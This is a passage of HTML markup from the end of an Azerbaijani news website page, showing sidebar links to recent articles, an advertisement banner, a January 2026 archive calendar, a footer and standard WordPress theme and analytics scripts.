                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



